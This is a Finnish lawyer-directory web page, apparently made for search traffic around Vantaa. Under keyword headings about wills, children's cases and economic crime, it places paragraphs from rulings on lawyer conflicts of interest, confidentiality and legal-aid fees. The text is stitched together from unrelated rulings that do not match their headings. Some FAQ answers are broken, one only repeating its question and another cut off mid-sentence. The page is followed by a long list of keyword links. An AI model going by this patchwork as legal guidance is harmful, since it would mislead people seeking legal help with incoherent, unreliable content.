                <div> <p>Avustajien hovioikeudessa esittämistä laskuista ilmenee seuraavaa: asianajaja F on vaatinut hovioikeudessa tekemistään toimenpiteistä palkkiota 110 euron tuntipalkkion mukaan laskettuna myös siltä osin kuin palkkioon oikeuttava työ on tehty ennen 1.1.2014. asianajaja G on vaatinut palkkiota 100 euron tuntipalkkion mukaan niistä toimenpiteistä, jotka on tehty vuonna 2013. asianajaja H on esittänyt kaksi erilaista laskua, joista toisessa on laskutettu vuonna 2013 tehdyistä toimenpiteistä 100 euron ja toisessa 110 euron mukaisesti.</p><p>Esteettömyysvaatimus suojaa sitä, että asianajaja ei joudu paljastamaan tehtävää hoitaessaan muiden asiakkaiden asianajosalaisuuksia tai rikkomaan omaa salassapito- tai vaitiolovelvollisuuttaan (kommentaari, s. 7). Toimistojäävi suojaa sitä, että edellä mainittu esteettömyysvaatimuksen suojatarkoitus ei joudu koetukselle asianajotoimiston sisällä. Toimistojäävillä on siten olennainen merkitys, että päämies voi luottaa siihen, että hänen asiamiehensä edistää oikeudenkäynnissä vain hänen oikeuttaan ja etujaan ja että päämiehen antamat tiedot eivät kulkeudu vastapuolelle tai tämän asiamiehelle. Oikeudenkäyntiasiamiehen esteellisyys on niin merkittävä puute oikeudenmukaisen oikeudenkäynnin takeissa, että esiintymiskiellon määrääminen voidaan perustaa oikeudenkäyntiasiamiehen esteellisyydestä aiheutuvaan sopimattomuuteen.</p><p>Korkeimmassa oikeudessa kysymys on siitä, onko X ollut esteellinen toimimaan yhtiön asiamiehenä vuokrasopimusta koskevassa riita-asiassa sen vuoksi, että saman asianajotoimiston toinen asianajaja on samaan aikaan vireillä olleessa toisessa riita-asiassa toiminut yhtiön vastapuolen asiamiehenä. Lisäksi kysymys on siitä, saako tuomioistuin määrätä esiintymiskiellon asiamiehen esteellisyyden perusteella.</p></div>
                      
                            </div>
        </div>
    </div>
</div>




















<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Millainen On Hyvä Asianajaja Vantaa					">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Millainen On Hyvä Asianajaja Vantaa					">Millainen On Hyvä Asianajaja Vantaa					                </h3>
                <div class="content3"> <p>X on valituksessaan Korkeimmalle oikeudelle esittänyt muun ohessa, että toisin kuin hovioikeus on katsonut, hän ja hänen kanssaan samassa toimistossa työskentelevä asianajaja eivät joutuisi argumentoimaan oikeudenkäynneissä vuokrasuhteeseen liittyvistä kysymyksistä yhtiön puolesta ja sitä vastaan. X on lisäksi ilmoittanut, ettei kummankaan oikeudenkäynnin mahdollisella lopputuloksella olisi vaikutusta siihen, miten vaatimukset toisessa oikeudenkäynnissä ratkaistaan. Asiassa esitetyn selvityksen perusteella X:n väitteitä ei voida pitää virheellisinä.</p><p>Asianajajista annetun lain 5 c §:n 1 momentissa säädetään, että asianajaja ei saa luvattomasti ilmaista sellaista yksityisen tai perheen salaisuutta taikka liike- tai ammattisalaisuutta, josta hän tehtävässään on saanut tiedon. Tapaohjeiden 3.4 kohdassa on lausuttu asianajajan salassapitovelvollisuudesta vastaavalla tavalla ja vaitiolovelvollisuudesta, että asianajaja ei saa myöskään luvattomasti ilmaista muita tietoja, joita hän on tehtävää hoitaessaan saanut tietää asiakkaasta ja tämän oloista. Salassapito- ja vaitiolovelvollisuus ovat ajallisesti rajoittamattomia.</p><p>Asianajaja A oli toiminut rikoksesta epäillyn S:n avustajana tähän kohdistetun vangitsemisvaatimuksen istuntokäsittelyssä 19.12.2012. Käräjäoikeus oli määrännyt vangitsemisasian käsiteltäväksi yleisön läsnä olematta ja vangitsemisvaatimuksen johdosta annetun ratkaisun perustelut ja muut oikeudenkäyntiasiakirjat salassa pidettäviksi syytteen käsittelyyn saakka tai kunnes asia on jätetty sillensä. Käräjäoikeus oli lisäksi määrännyt S:lle yhteydenpitorajoituksen, joka koski kaikkia muita henkilöitä kuin asianajaja A:ta.</p> 
                                  </div>
            </div>
                   </div>
    </div>
</div>



<div class="container-fluid py-4 bg-brown">
      <div class="container py-5">
        <div class="row" id="Testamentti Asianajaja Vantaa">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h3 class="display-4 mt-2 font-weight-400" id="Testamentti Asianajaja Vantaa">Testamentti Asianajaja Vantaa                </h3>
                <div class="content4"> <p>Asianajajat ja julkiset oikeusavustajat ovat velvollisia noudattamaan hyvää asianajajatapaa (Asianajajista annetun lain 5 §:n 1 momentti ja valtion oikeusapu- ja edunvalvontapiireistä annetun lain 8 §:n 1 momentti). Hyvän asianajajatavan tärkeimmät osat on koottu hyvää asianajajatapaa koskeviin ohjeisiin (tapaohjeet kohta 1.1, 15.1.2009, muut. 8.6.2012.) Asianajajien ja julkisten oikeusavustajien toiminta perustuu tapaohjeiden 3 luvussa mainittuihin perusarvoihin: lojaalisuus, riippumattomuus, esteettömyys, luottamuksellisuus ja kunniallisuus. Tapaohjeiden sisältö on perusarvojen ilmentymää konkreettisemmassa muodossa (Hyvää asianajajatapaa koskeva kommentaari 2011 (kommentaari), s. 5). Tapaohjeiden 6.1 kohdan 1 alakohdan mukaan asianajaja ei saa ottaa vastaan tehtävää samassa asiassa kahdelta tai useammalta asiakkaalta, jos asiakkaiden edut tai oikeudet asiassa ovat ristiriitaiset tai eturistiriidan mahdollisuus on ilmeinen. Tapaohjeiden 6.5 kohdan 1 alakohdan mukaan kohdissa 6.1-6.3 sanottua sovelletaan asianajajan lisäksi myös muihin, asianajajan kanssa samassa asianajotoimistossa tai toimistoyhteisössä työskenteleviin henkilöihin. Tapaohjeiden 6.5 perusteella syntyvää esteellisyyttä kutsutaan toimistojääviksi.</p><p>Korkein oikeus katsoi asianajajaa koskevassa valvonta-asiassa, että tämä oli yhtiökokouksen puheenjohtajana saanut asianajajan salassapito- ja vaitiolovelvollisuuden piiriin kuuluvia tietoja, joilla saattoi olla merkitystä pesänhoitajan tehtävän hoitamisen kannalta, ja että tämä oli todennäköisesti saanut asianajajan vaitiolovelvollisuuden piiriin kuuluvia tietoja valmistellessaan toista yhtiökokousta. asianajaja oli siten ollut hyvää asianajajatapaa koskevien ohjeiden perusteella esteellinen toimimaan pesänhoitajana. Asianajajalle annettiin varoitus.</p><p>Tapaohjeiden 6.3 kohdan sanamuoto ei viittaa pelkkään tietojen saamisen mahdollisuuteen eikä siihen, että jo vaara saada sanottuja tietoja muodostaisi esteellisyyden. Valvonta-asioiden ratkaisukäytännöstä ei toisaalta ole todettavissa ratkaisuja, joissa olisi edellytetty yksilöityä selvitystä asianajajan saamista tiedoista. Riittävänä on pidetty sitä, että asianajaja oli ilmeisesti saanut kantelijan toimeksiannon aikana kantelijan taloudellista asemaa koskevia tietoja, joilla saattoi olla liityntä vireillä olevaan riita-asiaan (valvontakertomus 2013 s. 32), tai että asianajaja oli voinut aikaisemmassa tehtävässään saada tietoonsa sellaisia seikkoja, joilla voi olla merkitystä uuden toimeksiannon hoitamisessa (ratkaisu 7.5.2010), taikka että asianajajan oli pitänyt saada kantelijan toimeksiantoja vuosikausia hoitaessaan sellaisia tietoja, joilla saattoi olla merkitystä tarjotun tehtävän hoitamiselle (täysistuntoratkaisu 23.5.2006).</p> </div>
                                                                    <a class="allShow  " href="asianajaja.html">


                        Ilmainen Asianajaja                                </a>
                                              </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row"  id="Talousrikos Asianajaja">
                      
                                     <div class="col-lg-12  pt-5 ">
                 <h4 class="display-4 mt-2 font-weight-400" id="Talousrikos Asianajaja">Talousrikos Asianajaja    
                </h4>
                <div class="content3">  <p>Asianajaja toimi riita-asiassa yhtiön oikeudenkäyntiasiamiehenä. Yhtiöllä oli samaan aikaan vireillä myös toinen riita-asia, joka perustui osittain samaan tapahtumainkulkuun ja tosiseikastoon, ja jossa yhtiön vastapuolen oikeudenkäyntiasiamiehenä toimi asianajajan kanssa samassa toimistossa työskentelevä toinen asianajaja.</p><p>Oikeuskirjallisuudessa on todettu, että tapaohjeiden sanamuodon mukaan vain saadut tiedot aiheuttavat esteellisyyden. Valvontalautakunnan ratkaisukäytännössä noudatetun tulkinnan on kuitenkin todettu olleen sellainen, että esteellisyyden voi luoda myös se, että asianajaja on voinut saada tällaisia tietoja. Valvontalautakunta on voinut esteellisyyttä arvioidessaan tukeutua siihen, millaisia tietoja asianajajan voidaan yleisesti odottaa saavan päämiehestään tietyn tyyppisiä tehtäviä hoitaessaan ilman, että valvontalautakunnan tulisi lausua, minkä konkreettisen salassa pidettävän tai vaitiolovelvollisuuden piiriin kuuluvan tiedon asianajaja on saanut (Markku Ylönen: Asianajajaoikeus, 2014, s. 332).</p><p>Tapaohjeiden asianajotoiminnan perusarvoja koskevassa osassa edellytetään muun muassa, että asianajajan on tehtävän vastaanottaessaan ja sitä hoitaessaan oltava esteetön (3.3 kohta). Tapaohjeiden esteellisyyttä koskevassa osassa on esteellisyyttä salassapito- ja vaitiolovelvollisuuden perusteella koskeva 6.3 kohta, jonka mukaan asianajaja ei saa ottaa hoitaakseen tehtävää, jos muussa tehtävässä saadut salassapito- tai vaitiolovelvollisuuden piiriin kuuluvat seikat saattavat haitata asianajajan kykyä täysipainoisesti valvoa asiakkaansa etua.</p></div>
                                  </div>
             
                    </div>
    </div>
</div>



 


<div class="container-fluid py-4 bg-brown">
        <div class="container py-5">
        <div class="row" id="">
                
                    
            <div class="col-lg-12 pt-5 ">
                 <h5 class="display-4 mt-2 font-weight-400" id="Asianajaja Vantaa	">Asianajaja Vantaa	                </h5>
                <div class="content6"> <p>Hyvää asianajajatapaa koskevissa ohjeissa (tapaohjeet, 15.1.2009, muut. 8.6.2012) on kehitetty varsin yksityiskohtaisia ja laaja-alaisia esteellisyysperusteita. Käsitteitä "asia" ja "sama asia" käytetään asianajajan esteellisyyttä koskevissa ohjeissa selvästi oikeudenkäymiskaaren soveltamisalaakin laajemmassa merkityksessä, koska asialla tarkoitetaan niissä myös sellaisia tehtäviä, esimerkiksi sopimuksen laatimisia, joilla ei ole mitään yhteyttä tuomioistuinmenettelyihin (ks. tapaohjeet, 6.1. kohdan 2 alakohta). Muut kuin asioiden samuuteen perustuvat tapaohjeiden esteellisyysperusteet ovat tahdonvaltaisia siten, että asiakas voi antaa suostumuksensa siihen, että asianajaja ottaa vastaan tehtävän esteellisyysperusteen täyttymisestä huolimatta.</p><p>Samassa asianajotoimistossa työskentelevä asianajaja Y on toiminut L Oy:n asiamiehenä samaan aikaan vireillä olleessa lisenssisopimusta koskevassa riita-asiassa, jossa yhtiö on vaatinut L Oy:n velvoittamista maksamaan sopimussakon ja vahingonkorvausta. Vahinkoa oli yhtiön mukaan aiheutunut muun ohella lisenssisopimuksessa kerrotun tuloksen ja toteutuneen tuloksen välisestä erotuksesta. Yhtiön mukaan L Oy oli osallistunut sopivan liikehuoneiston etsimiseen ja vuokraamiseen, mutta liiketoiminta ei ollut vastannut niitä tietoja, jotka L Oy oli antanut liiketoiminnasta, kuten kassavirrasta, kyseisessä liikepaikassa.</p><p>Käräjäoikeus totesi asianajaja A:n myöntäneen esitutkinnassa antamassaan loppulausunnossa kertoneensa T:lle, että S oli väkivallan uhalla saanut rahaa ja että poliisi oli vissiin jollain tavalla seurannut sitä asiaa. Käräjäoikeus katsoi, että asianajaja A:n kertomat seikat olivat kuitenkin perustuneet hänen S:ltä jo ennen vangitsemisoikeudenkäyntiä saamiinsa tietoihin ja asian julkisista tiedoista tekemiinsä päätelmiin. asianajaja A:n kertomat seikat eivät olleet sellaisia, että ne olisivat osoittaneet hänen pyrkineen tahallaan vaikuttamaan esitutkinnan toteuttamiseen taikka että ne olisivat vaikeuttaneet esitutkinnan toteuttamista. Näillä perusteilla käräjäoikeus hylkäsi syytteen.</p> </div>
                                  </div>
                   </div>
    </div>
</div>






<div class="container-fluid py-4 bg-white">
    <div class="container py-5">
        <div class="row" id="Asianajaja Lasten Asiat">
                              <div class="col-lg-12 pt-5 ">
                 <h6 class="display-4 mt-2 font-weight-400">Asianajaja Lasten Asiat  
                </h6>
                <div class="content3"><p>Tässä tapauksessa hovioikeus on kumonnut valvontalautakunnan ratkaisun sen vuoksi, ettei ratkaisussa ollut yksilöity niitä salassapito- ja vaitiolovelvollisuuden piiriin kuuluvia tietoja, joita A olisi saanut tehtävässään C Oy:n yhtiökokouksen puheenjohtajana. Hovioikeus on katsonut tapaohjeiden 6.3 kohdassa tarkoitetun esteellisyyden edellyttävän nimenomaisesti, että asianajaja on saanut salassapito- tai vaitiolovelvollisuuden piiriin kuuluneita tietoja. Oikeuskansleri on katsonut, ettei valvontalautakunnan ratkaisukäytännössä ole asetettu tällaista edellytystä. Asiassa on siten arvioitava sitä, miten tapaohjeiden 6.3 kohtaa on tulkittava huomioon ottaen asianajajan oikeussuoja sekä ihmis- ja perusoikeuksien asettamat vaatimukset. Ensiksi on kuitenkin arvioitava sitä, mikä merkitys on annettava hovioikeuden ratkaisunsa perusteella keskeisenä pitämälle laillisuusperiaatteelle.</p><p>Asianajaja F on vastauksessaan syyttäjän muutoksenhakemukseen muun ohella viitannut oikeusavun palkkioperusteista annetun valtioneuvoston asetuksen (389/2002) muutoksiin 31/2004 ja 406/2004 sekä mainitun valtioneuvoston asetuksen kumonneeseen valtioneuvoston asetukseen oikeusavun palkkioperusteista (290/2008), joissa kaikissa on ollut siirtymäsäännös. F on katsonut sen, että vuoden 2014 alusta voimaan tulleeseen muutokseen 820/2013 ei ole otettu siirtymäsäännöstä, merkitsevän sitä, että muutoksen jälkeen annettavissa palkkion määräämistä koskevissa ratkaisuissa on tarkoitettu sovellettavaksi uutta 110 euron palkkiotaksaa myös niiden toimenpiteiden osalta, jotka on tehty ennen asetuksen voimaantuloa. Myös asianajaja G on vastauksessaan vedonnut tähän seikkaan. asianajaja H on tämän käsityksen tueksi korostanut lisäksi mainitun säännösmuutoksen taustalla ollutta pyrkimystä saattaa avustajien palkkiotaso vastaamaan yleistä hinta- ja palkkatason nousua.</p><p>Esitutkinnassa annetun loppulausunnon hovioikeus katsoi sisältävän asianajaja A:n itsensä ilmoittamia tietoja hänen ja toisen henkilön välisestä keskustelusta, eikä kysymys ollut telekuuntelulla saadusta tiedosta. Tällä lisäyksellä hovioikeus hyväksyi käräjäoikeuden perustelut ja lopputuloksen esitutkinnassa annetun loppulausunnon käyttämisestä.</p>  </div>
                                  </div>
                      </div>
    </div>
</div>






<div class="container-fluid pb-4 bg-white">
    <div class="container ">
        <div class="row" >
            <div class="col-lg-12">
              
                <h4 class="facss-fonts-style display-card-title display-black display-bold display-5">Check our other pages :</h4>
                      <ul>
                      <li  >       <a  class=" y-4" href="asianajaja.html" >
Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-vantaa-.html" >
Asianajaja Vantaa	</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja.html" >
Ilmainen Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-vantaa.html" >
Ilmainen Asianajaja Vantaa</a></li>
 <li  >       <a  class=" y-4" href="etsi-asianajaja.html" >
Etsi Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="etsi-asianajaja-vantaa.html" >
Etsi Asianajaja Vantaa</a></li>
 <li  >       <a  class=" y-4" href="suomen-paras-asianajaja.html" >
Suomen Paras Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="suomen-paras-asianajaja-vantaa-.html" >
Suomen Paras Asianajaja Vantaa	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-asuntokauppa.html" >
Asianajaja Asuntokauppa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-asuntokauppa-vantaa.html" >
Asianajaja Asuntokauppa Vantaa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-hinta.html" >
Asianajaja Hinta</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-hinta-vantaa.html" >
Asianajaja Hinta Vantaa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-pahoinpitely.html" >
Asianajaja Pahoinpitely</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-pahoinpitely-vantaa.html" >
Asianajaja Pahoinpitely Vantaa</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-huoltajuuskiista.html" >
Hyvä Asianajaja Huoltajuuskiista</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-huoltajuuskiista-vantaa-.html" >
Hyvä Asianajaja Huoltajuuskiista Vantaa					</a></li>
 <li  >       <a  class=" y-4" href="ositus-asianajaja.html" >
Ositus Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="ositus-asianajaja-vantaa.html" >
Ositus Asianajaja Vantaa</a></li>
 <li  >       <a  class=" y-4" href="Testamentti-asianajaja.html" >
Testamentti Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="Testamentti-asianajaja-vantaa.html" >
Testamentti Asianajaja Vantaa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lakimies.html" >
Asianajaja Lakimies</a></li>
 <li  >       <a  class=" y-4" href="juristi-lakimies-asianajaja.html" >
Juristi Lakimies Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="kiinteistoriita-asianajaja.html" >
Kiinteistöriita Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="kiinteistoriita-asianajaja-vantaa.html" >
Kiinteistöriita Asianajaja Vantaa</a></li>
 <li  >       <a  class=" y-4" href="huumausainerikos-asianajaja.html" >
Huumausainerikos Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="huumausainerikos-asianajaja-vantaa-.html" >
Huumausainerikos Asianajaja Vantaa					</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-perinto.html" >
Hyvä Asianajaja Perintö</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-perinto-vantaa-.html" >
Hyvä Asianajaja Perintö Vantaa					</a></li>
 <li  >       <a  class=" y-4" href="lastensuojelu-asianajaja.html" >
Lastensuojelu Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="lastensuojelu-asianajaja-vantaa-.html" >
Lastensuojelu Asianajaja Vantaa								</a></li>
 <li  >       <a  class=" y-4" href="oikeusapu-Yksityinen-asianajaja-.html" >
Oikeusapu Yksityinen Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="oikeusapu-Yksityinen-asianajaja-vantaa.html" >
Oikeusapu Yksityinen Asianajaja Vantaa</a></li>
 <li  >       <a  class=" y-4" href="perheoikeuteen-erikoistunut-asianajaja-.html" >
Perheoikeuteen Erikoistunut Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="perheoikeuteen-erikoistunut-asianajaja-vantaa-.html" >
Perheoikeuteen Erikoistunut Asianajaja Vantaa				</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyooikeus-.html" >
Asianajaja Työoikeus	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyooikeus-vantaa.html" >
Asianajaja Työoikeus Vantaa</a></li>
 <li  >       <a  class=" y-4" href="avioero-asianajaja.html" >
Avioero Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="avioero-asianajaja-vantaa.html" >
Avioero Asianajaja Vantaa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-avioero-.html" >
Asianajaja Avioero	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-avioero-vantaa.html" >
Asianajaja Avioero Vantaa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyottomalle.html" >
Asianajaja Työttömälle</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-Tyottomalle-vantaa.html" >
Asianajaja Työttömälle Vantaa</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-neuvonta-.html" >
Ilmainen Asianajaja Neuvonta	</a></li>
 <li  >       <a  class=" y-4" href="ilmainen-asianajaja-neuvonta-vantaa.html" >
Ilmainen Asianajaja Neuvonta Vantaa</a></li>
 <li  >       <a  class=" y-4" href="perheoikeus-asianajaja-vantaa.html" >
Perheoikeus Asianajaja Vantaa</a></li>
 <li  >       <a  class=" y-4" href="rikollisten-asianajaja.html" >
Rikollisten Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="rikollisten-asianajaja-vantaa-.html" >
Rikollisten Asianajaja Vantaa					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perintoasiat-vantaa.html" >
Asianajaja Perintöasiat Vantaa</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppa-asianajaja.html" >
Asuntokauppa Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppa-asianajaja-vantaa-.html" >
Asuntokauppa Asianajaja Vantaa					</a></li>
 <li  >       <a  class=" y-4" href="hometalo-asianajaja-.html" >
Hometalo Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="hometalo-asianajaja-vantaa-.html" >
Hometalo Asianajaja Vantaa				</a></li>
 <li  >       <a  class=" y-4" href="homevaurio-asianajaja.html" >
Homevaurio Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="homevaurio-asianajaja-vantaa-.html" >
Homevaurio Asianajaja Vantaa					</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja.html" >
Hyvä Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="hyva-asianajaja-vantaa-.html" >
Hyvä Asianajaja Vantaa						</a></li>
 <li  >       <a  class=" y-4" href="kuka-maksaa-asianajajan-palkkion.html" >
Kuka Maksaa Asianajajan Palkkion</a></li>
 <li  >       <a  class=" y-4" href="kuka-maksaa-asianajajan-palkkion-vantaa-.html" >
Kuka Maksaa Asianajajan Palkkion Vantaa		</a></li>
 <li  >       <a  class=" y-4" href="lastensuojeluun-erikoistunut-asianajaja.html" >
Lastensuojeluun Erikoistunut Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="lastensuojeluun-erikoistunut-asianajaja-vantaa.html" >
Lastensuojeluun Erikoistunut Asianajaja Vantaa</a></li>
 <li  >       <a  class=" y-4" href="millainen-on-hyva-asianajaja-.html" >
Millainen On Hyvä Asianajaja	</a></li>
 <li  >       <a  class=" y-4" href="millainen-on-hyva-asianajaja-vantaa-.html" >
Millainen On Hyvä Asianajaja Vantaa					</a></li>
 <li  >       <a  class=" y-4" href="seksuaalirikos-asianajaja.html" >
Seksuaalirikos Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="seksuaalirikos-asianajaja-vantaa.html" >
Seksuaalirikos Asianajaja Vantaa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huoltajuuskiistat.html" >
Asianajaja Huoltajuuskiistat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huoltajuuskiistat-vantaa-.html" >
Asianajaja Huoltajuuskiistat Vantaa					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huumausainerikos.html" >
Asianajaja Huumausainerikos</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-huumausainerikos-vantaa.html" >
Asianajaja Huumausainerikos Vantaa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-ilmainen-.html" >
Asianajaja Ilmainen	</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-ilmainen-vantaa.html" >
Asianajaja Ilmainen Vantaa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kiinteistoasiat.html" >
Asianajaja Kiinteistöasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kiinteistoasiat-vantaa.html" >
Asianajaja Kiinteistöasiat Vantaa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kokemuksia.html" >
Asianajaja Kokemuksia</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-kokemuksia-vantaa.html" >
Asianajaja Kokemuksia Vantaa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lapsiasiat.html" >
Asianajaja Lapsiasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lapsiasiat-vantaa-.html" >
Asianajaja Lapsiasiat Vantaa					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lasten-asiat.html" >
Asianajaja Lasten Asiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lasten-asiat-vantaa-.html" >
Asianajaja Lasten Asiat Vantaa 					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelu.html" >
Asianajaja Lastensuojelu</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelu-vantaa-.html" >
Asianajaja Lastensuojelu Vantaa					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelua-vastaan.html" >
Asianajaja Lastensuojelua Vastaan</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-lastensuojelua-vastaan-vantaa.html" >
Asianajaja Lastensuojelua Vastaan Vantaa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perheoikeus.html" >
Asianajaja Perheoikeus</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-perheoikeus-vantaa.html" >
Asianajaja Perheoikeus Vantaa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosasiat.html" >
Asianajaja Rikosasiat</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosasiat-vantaa-.html" >
Asianajaja Rikosasiat Vantaa					</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosrekisteri.html" >
Asianajaja Rikosrekisteri</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-rikosrekisteri-vantaa.html" >
Asianajaja Rikosrekisteri Vantaa</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-seksuaalirikokset.html" >
Asianajaja Seksuaalirikokset</a></li>
 <li  >       <a  class=" y-4" href="asianajaja-seksuaalirikokset-vantaa.html" >
Asianajaja Seksuaalirikokset Vantaa</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppariita-asianajaja.html" >
Asuntokauppariita Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="asuntokauppariita-asianajaja-vantaa-.html" >
Asuntokauppariita Asianajaja Vantaa					</a></li>
 <li  >       <a  class=" y-4" href="edullinen-asianajaja.html" >
Edullinen Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="edullinen-asianajaja-vantaa.html" >
Edullinen Asianajaja Vantaa</a></li>
 <li  >       <a  class=" y-4" href="huoltajuus-asianajaja.html" >
Huoltajuus Asianajaja</a></li>
 <li  >       <a  class=" y-4" href="huoltajuus-asianajaja-vantaa-.html" >
Huoltajuus Asianajaja Vantaa					</a></li>
 <li  >       <a  class=" y-4" href="huoltajuuskiista-asianajaja-.html" >
Huoltajuuskiista Asianajaja					</a></li>
 <li  >       <a  class=" y-4" href="huoltajuuskiista-asianajaja-vantaa.html" >
Huoltajuuskiista Asianajaja Vantaa</a></li>
 <li  >       <a  class=" y-4" href="huostaanotto-asianajaja.html" >
Huostaanotto Asianajaja</a></li>
  
 </ul>
            </div>
            </div>


      </div>
  </div>






<div class="faq_area section_padding_130 py-5" id="faq">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 col-sm-8 col-lg-6">
                <!-- Section Heading-->
                <div class="section_heading text-center pb-3 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                    <h3><span>Frequently </span> Asked Questions</h3>
                 
                    <div class="line"></div>
                </div>
            </div>
        </div>
        <div class="row justify-content-center">
            <!-- FAQ Area-->
            <div class="col-12 col-sm-10 col-lg-8">
                <div class="accordion faq-accordian" id="faqAccordion">
                                     <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading0">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse0" aria-expanded="true" aria-controls="collapse0"> Milloin tuomari on esteellinen?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse0" aria-labelledby="heading0" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Tuomari on lainkohdan mukaan esteellinen jos hanella on palvelussuhteen perusteella tai muuten asianosaiseen sellainen suhde</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading1">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse1" aria-expanded="true" aria-controls="collapse1"> Voiko sukulainen olla asianajaja?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse1" aria-labelledby="heading1" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Lahisukulainen tai muu henkilo ei siis voi ilman erillista lupaa toimia asiamiehena tai avustaa asianosaista oikeudessa. Luvan saaminen edellyttaa oikeustieteellisen tutkinnon suorittamista seka riittavaa perehtyneisyytta.</p>
                            </div>
                        </div>
                    </div>
                    
                                        <div class="card border-0 wow fadeInUp" data-wow-delay="0.2s" style="visibility: visible; animation-delay: 0.2s; animation-name: fadeInUp;">
                        <div class="card-header" id="heading2">
                            <h6 class="mb-0 collapsed" data-toggle="collapse" data-target="#collapse2" aria-expanded="true" aria-controls="collapse2"> Voiko asianajajan vaihtaa?<span class="lni-chevron-up"></span></h6>
                        </div>
                        <div class="collapse" id="collapse2" aria-labelledby="heading2" data-parent="#faqAccordion">
                            <div class="card-body">
                             <p>Voinko vaihtaa asianajajaa</p>
                            </div>
                        </div>
                    </div>
                    
                                    </div>
                <!-- Support Button-->
             
            </div>
        </div>
    </div>
</div>


<div class="container px-0">

</div>


<div class="container-fluid px-0">
 

</div>

  
<footer>
    <div class="container py-4 pt-5" style="max-width: 1400px;">
        <div class="row">
  <div class="col-lg-3">
 
                  <p>Lakimies</p>
               
      
          
     <p>City : Vantaa</p>
      
      
          
     <p>Zip : 01300</p>
      

                    
    
    
